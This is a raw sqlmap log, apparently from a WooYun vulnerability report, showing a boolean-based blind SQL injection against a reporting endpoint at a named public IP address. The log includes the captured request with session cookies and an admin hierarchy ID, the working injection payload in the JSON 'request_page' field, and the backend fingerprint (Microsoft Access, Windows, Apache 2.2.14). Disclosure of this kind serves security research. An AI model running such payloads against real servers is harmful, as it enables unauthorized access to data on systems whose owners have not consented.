 GET http://124.202.198.158:6868/report/report/ajax.kptl
Cookie: PHPSESSID=nufh19pbvgc1hdudrra40grrj2; GUID=B92441F0-B325-453C-9758-111D7AB69190; SCIP=192.168.1.89; topSC=1; poped
om=2222222222; B92441F0-B325-453C-9758-111D7AB69190admin=%7B%22btype%22%3A%225%22%2C%22rtype%22%3A%220%22%2C%22stype%22%3A%
220%22%2C%22dtype%22%3A%220%22%2C%22gids%22%3A%5B%221%22%5D%2C%22ttype%22%3A%224%22%2C%22stime%22%3A%220%22%2C%22etime%22
%3A%220%22%2C%22stext%22%3A%22%22%2C%22curtab%22%3A1%7D; kidtype=6966; hid=3MH00B5M; sn=107000-011007-240336-400661; scNam
e=PILIBABY-SERVER(1); SCNum=1
POST data: %7B%22get_report_list_cmd%22%3A%7B%22userSession%22%3A%225E350D13-F093-4CD0-A5FE-9DCFBFCFF21D%22%2C%22mode_id%2
2%3A%22B92441F0-B325-453C-9758-111D7AB69190%22%2C%22period_type%22%3A%22-1%22%2C%22count_page%22%3A%222%22%2C%22request_pa
ge%22%3A%221%22%2C%22VHierarchyID%22%3A%22ADMIN%22%7D%7D
do you want to test this URL? [Y/n/q]
> y
[07:44:45] [INFO] testing URL 'http://124.202.198.158:6868/report/report/ajax.kptl'
JSON data found in POST data. Do you want to process it? [Y/n/q] y
[07:44:46] [INFO] resuming back-end DBMS 'microsoft access'
[07:44:46] [INFO] using '/root/.sqlmap/output/results-02032016_0744am.csv' as the CSV results file in multiple targets mod
e
[07:44:46] [INFO] testing connection to the target URL
[07:44:46] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: JSON request_page ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: {"get_report_list_cmd":{"userSession":"5E350D13-F093-4CD0-A5FE-9DCFBFCFF21D","mode_id":"B92441F0-B325-453C-97
58-111D7AB69190","period_type":"-1","count_page":"2","request_page":"1 AND 4018=4018-- eBjD","VHierarchyID":"ADMIN"}}
---
do you want to exploit this SQL injection? [Y/n] y
[07:44:47] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: Apache 2.2.14
back-end DBMS: Microsoft Access
[07:44:47] [INFO] you can find results of scanning in multiple targets mode inside the CSV file
lts-02032016_0744am.csv'
www.wooyun.org